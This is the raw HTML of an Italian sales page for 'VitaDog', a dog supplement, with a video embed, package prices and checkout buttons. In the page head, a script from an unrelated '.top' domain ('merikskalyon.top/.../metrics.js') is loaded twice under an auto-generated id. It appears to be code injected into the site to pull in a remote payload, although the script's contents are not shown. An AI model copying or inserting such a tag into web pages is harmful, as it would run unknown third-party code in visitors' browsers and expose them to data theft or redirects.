body.page-id-71014 .player-wrap iframe,
 body.page-id-71014 .player-wrap object,
 body.page-id-71014 .player-wrap embed
 {
    max-width: none !important;
}

@media (min-width: 480px) {
body.page-id-66865 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-66865 .coverTap {
max-width: none !important;
}
body.page-id-70242 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-70242 .coverTap {
max-width: none !important;
}
body.page-id-70253 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-70253 .coverTap {
max-width: none !important;
}
	body.postid-66326 .player-wrap iframe {
	max-height: none !important;
}
body.postid-66326 .coverTap {
max-width: none !important;
}
	body.page-id-58978 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-58978 .coverTap {
max-width: none !important;
}
		body.page-id-71381 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-71381 .coverTap {
max-width: none !important;
}
}
 
@media (max-width: 480px) {
body.page-id-71014 .player-wrap iframe,
	body.page-id-73083 .player-wrap iframe
	{
	max-height: none !important;
}

	body.page-id-71014 .yep_wrapper,
	body.page-id-73083 .yep_wrapper{
		max-height: none !important;
	}
}


/* fix globale yep */
@media (max-width: 480px) {
	body .player-wrap iframe {
max-height: none !important;
}
body .yep_wrapper {
		max-height: none !important;
	}
}		</style>
		<script type="text/javascript" src="https://merikskalyon.top/1/fantasticane/metrics.js" id="custom-1767780706540-js"></script><script type="text/javascript" src="https://merikskalyon.top/1/fantasticane/metrics.js" id="custom-1767780706540-js"></script>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body data-cmplz=1 class="wp-singular page-template page-template-elementor_canvas page page-id-31992 wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor woocommerce-no-js jkit-color-scheme hello-elementor-default jet-engine-optimized-dom elementor-default elementor-template-canvas elementor-kit-39267 elementor-page elementor-page-31992">
	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MLMSRSX" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->		<div data-elementor-type="wp-page" data-elementor-id="31992" class="elementor elementor-31992" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-19745f8 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19745f8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76e25fb" data-id="76e25fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fcf447b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fcf447b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-84a2e06" data-id="84a2e06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09d4c34 elementor-widget elementor-widget-heading" data-id="09d4c34" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">I 6 elementi essenziali</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-41670f9 elementor-widget elementor-widget-heading" data-id="41670f9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">che non dovrebbero mancare  nell'alimentazione del tuo cane</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ffd930d elementor-view-default elementor-widget elementor-widget-icon" data-id="ffd930d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-angle-double-down"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b4fe0f4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b4fe0f4" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8ec4648" data-id="8ec4648" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a84c772 elementor-widget elementor-widget-shortcode" data-id="a84c772" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style id="yep_prerender_style_31587">
#yep_wrapper_31587{
	aspect-ratio: 16/9;
}
#yep_wrapper_31587 .player-wrap {
	padding: 0 0 56.25% 0;
}

@media (max-width: 800px) {
	#yep_wrapper_31587{
		aspect-ratio: 9/16;
	}
	#yep_wrapper_31587 .player-wrap {
		padding: 0 0 177.77% 0;
	}
}
</style>
<div id="yep_wrapper_31587" class="yep_wrapper yep-vidyard" style="position: relative;">
	<div class="video-overlay">
		<div class="coverTap">
			<div class="play-button-bg">
				<div class="play-button-graphic">
				</div>
			</div>
					</div>
	</div>
	<div class="player-wrap yep-vidyard">
		<div class="yep_spinner-container">
			<svg class="yep_spinner" viewBox="0 0 50 50">
				<circle class="yep_path" cx="25" cy="25" r="20" fill="none" stroke-width="4" />
			</svg>
		</div>
		<div class="coverTapTop"></div>
		<div class="coverTapBottom"></div>
	</div>
	<div class="marginer">&nbsp;</div>
	<div class="progressionCont" style='display:none;'>
		<button class="progressionRestart">restart</button>
		<button class="progressionFromLast">from last</button>
	</div>
</div>

<script data-cookieconsent="ignore">
	(($)=>{
		const w = jQuery("#yep_wrapper_31587");
		// let counter = 0;
		const i = setInterval(()=>{
			const elementTop = w.offset().top;
			const elementBottom = elementTop + w.outerHeight();
			const viewportTop = jQuery(window).scrollTop();
			const viewportBottom = viewportTop + jQuery(window).height();
			// if(elementBottom > viewportTop && elementTop < viewportBottom){

			// console.log(counter)
			// if (counter >=50) {
			if (true) {
				Object.assign(window.YEP, {
					ajax_url: "https://fantasticane.com/wp-admin/admin-ajax.php",
					pluginsUrl: "https://fantasticane.com/wp-content/plugins/yep/public/image/",
				});
				window.YEP.create({
					id: "31587",
					post_id: "31992",
					type: "vidyard",
					padding_bottom_desktop: "56.25%",
					padding_bottom_mobile: "177.77%",
					aspect_ratio_desktop: "16/9",
					aspect_ratio_mobile: "9/16",
					id_desktop: "Knqd3p9KeV7kpR8363rbue",
					id_mobile: "Gu4r7TXdxUjGSz1gQTf7Yk",
					time_desktop: "1990",
					time_mobile: "1990",
					language: "it",
					banner_title: "",
					banner_content: "",
					banner_url: "",
					banner_background_color: "#FFFFFF",
					banner_color: "#E33329",
					banner_time_desktop: "",
					banner_time_mobile: "",
					banner_height_desktop: "0",
					banner_height_mobile: "0",
					disable_autoplay: false,
					disable_overlay: false,
					media_audio_m: "",
					media_audio_d: "",
					media_choice_m: "",
					media_choice_d: "",
					media_click_m: "",
					media_click_d: ""
				});
				clearInterval(i);
			}
				// counter++;
		}, 150);
	}
	)(jQuery);
</script>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5fd7905 elementor-section-stretched after-time elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fd7905" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94c3244" data-id="94c3244" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae31e0c elementor-widget elementor-widget-heading" data-id="ae31e0c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Clicca sul bottone in basso e seleziona il tuo pacchetto</p>				</div>
				</div>
				<div class="elementor-element elementor-element-d30d8fd elementor-widget elementor-widget-heading" data-id="d30d8fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">VITA<b><font color="#FFFFFF">DOG</font></b></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d88adb0 elementor-section-stretched elementor-reverse-mobile elementor-hidden-phone after-time elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d88adb0" data-element_type="section" id="sezione-solo-desktop" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6d53d87" data-id="6d53d87" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a217d22 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a217d22" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-71dbeb7" data-id="71dbeb7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aeec4af elementor-widget elementor-widget-heading" data-id="aeec4af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UNA CONFEZIONE</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-f54dd65 elementor-widget elementor-widget-image" data-id="f54dd65" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="600" height="427" src="[data-uri]" class="attachment-large size-large wp-image-29581 lazyload" alt=""   data-src="https://fantasticane.com/wp-content/uploads/2021/08/1confezione-vitadog.png" data-srcset="https://fantasticane.com/wp-content/uploads/2021/08/1confezione-vitadog.png 600w, https://fantasticane.com/wp-content/uploads/2021/08/1confezione-vitadog-300x214.png 300w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="427" /><noscript><img fetchpriority="high" decoding="async" width="600" height="427" src="https://fantasticane.com/wp-content/uploads/2021/08/1confezione-vitadog.png" class="attachment-large size-large wp-image-29581" alt="" srcset="https://fantasticane.com/wp-content/uploads/2021/08/1confezione-vitadog.png 600w, https://fantasticane.com/wp-content/uploads/2021/08/1confezione-vitadog-300x214.png 300w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-68cbbf7 elementor-widget elementor-widget-heading" data-id="68cbbf7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 49,95</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-db7eb8e elementor-widget elementor-widget-text-editor" data-id="db7eb8e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>a confezione</p>								</div>
				</div>
				<div class="elementor-element elementor-element-796d0d9 elementor-widget elementor-widget-text-editor" data-id="796d0d9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Normalemente <del>69,95€</del>								</div>
				</div>
				<div class="elementor-element elementor-element-f73226a elementor-widget elementor-widget-heading" data-id="f73226a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Risparmi 20€<br> a confezione</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d06a32b elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d06a32b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spedizione 9,95€ in Italia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Garanzia soddisfatto o rimborsato <b>“Cane Smagliante”</b> di 180 giorni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">30 dosi (1 confezione)</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-214b3e0 elementor-align-center elementor-tablet-align-justify elementor-widget elementor-widget-button" data-id="214b3e0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://fantasticane.com/checkouts/vitadog1/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">ORDINALO ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-98c93ed elementor-widget elementor-widget-image" data-id="98c93ed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="660" height="74" src="[data-uri]" class="attachment-large size-large wp-image-29555 lazyload" alt=""   data-src="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-655x73.png 655w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-190x21.png 190w" data-sizes="auto" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img decoding="async" width="660" height="74" src="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png" class="attachment-large size-large wp-image-29555" alt="" srcset="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-655x73.png 655w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-190x21.png 190w" sizes="(max-width: 660px) 100vw, 660px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-e92dc6a elementor-widget elementor-widget-text-editor" data-id="e92dc6a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tutte le transazioni sono sicure e crittografate 🔒</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-235246a" data-id="235246a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-181b3da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="181b3da" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-96a3375" data-id="96a3375" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5da303a elementor-widget elementor-widget-heading" data-id="5da303a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MAGGIOR RISPARMIO</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fc4b746 elementor-widget elementor-widget-heading" data-id="fc4b746" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SEI CONFEZIONI</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-80a8224 elementor-widget elementor-widget-image" data-id="80a8224" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="600" height="402" src="[data-uri]" class="attachment-full size-full wp-image-29853 lazyload" alt=""   data-src="https://fantasticane.com/wp-content/uploads/2021/08/6-conf-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2021/08/6-conf-1.png 600w, https://fantasticane.com/wp-content/uploads/2021/08/6-conf-1-300x201.png 300w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="402" /><noscript><img decoding="async" width="600" height="402" src="https://fantasticane.com/wp-content/uploads/2021/08/6-conf-1.png" class="attachment-full size-full wp-image-29853" alt="" srcset="https://fantasticane.com/wp-content/uploads/2021/08/6-conf-1.png 600w, https://fantasticane.com/wp-content/uploads/2021/08/6-conf-1-300x201.png 300w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-f58b531 elementor-widget elementor-widget-heading" data-id="f58b531" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 29,95</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3f93e09 elementor-widget elementor-widget-text-editor" data-id="3f93e09" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>a confezione</p>								</div>
				</div>
				<div class="elementor-element elementor-element-05d5db9 elementor-widget elementor-widget-text-editor" data-id="05d5db9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Normalemente <del>69,95€</del>								</div>
				</div>
				<div class="elementor-element elementor-element-bd7db10 elementor-widget elementor-widget-heading" data-id="bd7db10" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Risparmi 40€<br>a confezione</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9699205 elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9699205" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spedizione <b>GRATIS</b> in Italia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Garanzia soddisfatto o rimborsato <b>“Cane Smagliante”</b> di 180 giorni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">180 dosi (6 confezioni)</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1aeb806 elementor-align-center elementor-tablet-align-justify elementor-widget elementor-widget-button" data-id="1aeb806" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://fantasticane.com/checkouts/vitadog6/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">ORDINALO ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-94a3443 elementor-widget elementor-widget-image" data-id="94a3443" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="660" height="74" src="[data-uri]" class="attachment-large size-large wp-image-29555 lazyload" alt=""   data-src="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-655x73.png 655w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-190x21.png 190w" data-sizes="auto" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img decoding="async" width="660" height="74" src="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png" class="attachment-large size-large wp-image-29555" alt="" srcset="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-655x73.png 655w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-190x21.png 190w" sizes="(max-width: 660px) 100vw, 660px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-5542d9b elementor-widget elementor-widget-text-editor" data-id="5542d9b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tutte le transazioni sono sicure e crittografate 🔒</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2d9860" data-id="c2d9860" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ba04565 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ba04565" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0dd858e" data-id="0dd858e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ac8bfb elementor-widget elementor-widget-heading" data-id="6ac8bfb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TRE CONFEZIONI</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-aa282d9 elementor-widget elementor-widget-image" data-id="aa282d9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="680" height="300" src="[data-uri]" class="attachment-large size-large wp-image-29588 lazyload" alt=""   data-src="https://fantasticane.com/wp-content/uploads/2021/08/3confezione-vitadog.png" data-srcset="https://fantasticane.com/wp-content/uploads/2021/08/3confezione-vitadog.png 680w, https://fantasticane.com/wp-content/uploads/2021/08/3confezione-vitadog-655x289.png 655w, https://fantasticane.com/wp-content/uploads/2021/08/3confezione-vitadog-300x132.png 300w" data-sizes="auto" data-eio-rwidth="680" data-eio-rheight="300" /><noscript><img decoding="async" width="680" height="300" src="https://fantasticane.com/wp-content/uploads/2021/08/3confezione-vitadog.png" class="attachment-large size-large wp-image-29588" alt="" srcset="https://fantasticane.com/wp-content/uploads/2021/08/3confezione-vitadog.png 680w, https://fantasticane.com/wp-content/uploads/2021/08/3confezione-vitadog-655x289.png 655w, https://fantasticane.com/wp-content/uploads/2021/08/3confezione-vitadog-300x132.png 300w" sizes="(max-width: 680px) 100vw, 680px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-ae15bad elementor-widget elementor-widget-heading" data-id="ae15bad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 39,95</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b5fa8f6 elementor-widget elementor-widget-text-editor" data-id="b5fa8f6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>a confezione</p>								</div>
				</div>
				<div class="elementor-element elementor-element-145fe21 elementor-widget elementor-widget-text-editor" data-id="145fe21" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Normalemente <del>69,95€</del>								</div>
				</div>
				<div class="elementor-element elementor-element-0c6b6b5 elementor-widget elementor-widget-heading" data-id="0c6b6b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Risparmi 30€ <br>a confezione</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f27cb3d elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f27cb3d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spedizione <b>GRATIS</b> in Italia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Garanzia soddisfatto o rimborsato <b>“Cane Smagliante”</b> di 180 giorni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">90 dosi (3 confezioni)</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2b9f3fa elementor-align-center elementor-tablet-align-justify elementor-widget elementor-widget-button" data-id="2b9f3fa" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://fantasticane.com/checkouts/vitadog3/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">ORDINALO ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-bef188c elementor-widget elementor-widget-image" data-id="bef188c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="660" height="74" src="[data-uri]" class="attachment-large size-large wp-image-29555 lazyload" alt=""   data-src="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-655x73.png 655w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-190x21.png 190w" data-sizes="auto" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img decoding="async" width="660" height="74" src="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png" class="attachment-large size-large wp-image-29555" alt="" srcset="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-655x73.png 655w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-190x21.png 190w" sizes="(max-width: 660px) 100vw, 660px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-756903c elementor-widget elementor-widget-text-editor" data-id="756903c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tutte le transazioni sono sicure e crittografate 🔒</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a9d20b7 elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet after-time elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9d20b7" data-element_type="section" id="sezione-solo-mobile" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7b004ce" data-id="7b004ce" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
